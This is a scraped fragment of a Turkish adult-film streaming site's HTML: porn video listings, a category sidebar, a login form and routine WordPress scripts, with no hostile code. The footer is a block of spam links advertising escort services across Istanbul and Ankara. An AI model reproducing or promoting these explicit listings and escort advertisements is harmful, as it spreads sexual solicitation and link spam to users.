    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/perfectly-natiural.jpg" alt="Perfectly Natural Vol.12 Erotik Porno izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/perfectly-natural-vol-12-erotik-porno-izle/">Perfectly Natural Vol.12 Erotik Porno izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-31-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/dirt-wies-clup.jpg" alt="Dirty Wives Club Vol. 31 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-31-erotik-film-izle/">Dirty Wives Club Vol. 31 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.4		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/hot-wife-treampie-2-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/hot-wife.jpg" alt="Hot Wife Treampie 2 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/hot-wife-treampie-2-erotik-film-izle/">Hot Wife Treampie 2 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-13-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/dirt.jpg" alt="Dirty Wives Club Vol.13 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-13-erotik-film-izle/">Dirty Wives Club Vol.13 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.7		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/mom-has-a-huge-rack-vol-10-erotik-sexs-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Mom Has A Huge Rack Vol.10 Erotik Sexs izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/mom-has-a-huge-rack-vol-10-erotik-sexs-izle/">Mom Has A Huge Rack Vol.10 Erotik Sexs izle</a>
			</div>
												</div>
	</div>
</div>					</div>
										<script> $(document).ready(function() { var owl = $('.owl-carousel'); owl.owlCarousel({ margin: 10, dots: false,nav: true, loop: false, rewind: true, responsive: { 0: { items: 2 }, 450: { items: 3 }, 600: { items: 4 }, 1000: { items: 4 }, 1440: { items: 5 } } }) }) </script>
									</div>
			</div>
		</div>
				<div class="commentcontent">
							<div class="yorumkapali"><i class="fas fa-ban"></i> Bu film yoruma kapalıdır.</div>
					</div>
	</div>
										<div id="mobil-sidebar"><i class="fa fa-hashtag"></i></div>
<div id="contentx">
	<div id="sidebax">
				<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-bars"></i> Film Türleri</span>
			</div>
			<ul id="listul" class="custom-scrollbar">
				<li class="cat-item cat-item-72"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/">+18 Film izle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/">Erotik Filmler</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.erotiksexfilmizle.site/cat/yesilcam-erotik/">Yeşilçam Erotik +18</a>
</li>
			</ul>
		</div>
		<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-calendar-alt"></i> Yıllara Göre Filmler</span>
			</div>
			<ul id="listulx" class="custom-scrollbar">
						</ul>
		</div>
			</div>
</div>	</div>
<div id="footer">
	<div class="footerleft">
		<a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -  <a title="erotik film izle" href="https://www.erotikfilmler4.club/">erotik film izle</a>   -  <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> - <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a>
 - <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a>  - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> 	</div>
			<div class="footeright">
	    					</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="https://www.erotiksexfilmizle.site/wp-login.php" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="log" class="user_login input" placeholder="Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label><br />
			<input type="password" name="pwd" class="user_pass input" placeholder="Parolanız" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
			<input type="hidden" name="redirect_to" value="https://www.erotiksexfilmizle.site" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="https://www.erotiksexfilmizle.site/wp-login.php">Giriş Yap</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="views-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","post_id":"17159"};
//# sourceURL=views-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/views-cache.js?ver=1.68" id="views-cache-js"></script>
<script type="text/javascript" id="filmplus-js-extra">
/* <![CDATA[ */
var filmplus = {"ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","ajax_nonce":"ba6b23961e","shortcut":"true","logged_in":"false","admin_url":"https://www.erotiksexfilmizle.site/wp-admin/","empty_username":"Kullan\u0131c\u0131 ad\u0131 girmediniz.","empty_password":"Parola girmediniz.","empty_email":"E-mail adresi girmediniz.","empty_all":"T\u00fcm alanlar gereklidir.","username_length":"Kullan\u0131c\u0131 ad\u0131n\u0131z en az 5 karakter olmal\u0131d\u0131r.","password_length":"Parolan\u0131z en az 5 karakter olmal\u0131d\u0131r.","email_valid":"Ge\u00e7erli bir mail adresi girin.","send":"G\u00f6nder","register":"Kay\u0131t Ol","update_profile":"Profili G\u00fcncelle","empty_name":"Ad\u0131n\u0131z\u0131 girmediniz.","empty_message":"Mesaj\u0131n\u0131z\u0131 girmediniz.","type_comment":"Yorumunuzu bu araya yaz\u0131n"};
//# sourceURL=filmplus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/all.min.js?ver=1.1" id="filmplus-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9" id="blueimp-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c4afcbec9154b338c47f39587a0f3c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-31 04:28:41 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php?postviews_id=17159&action=postviews&_=1769840667464
body_size: 26
content:
22891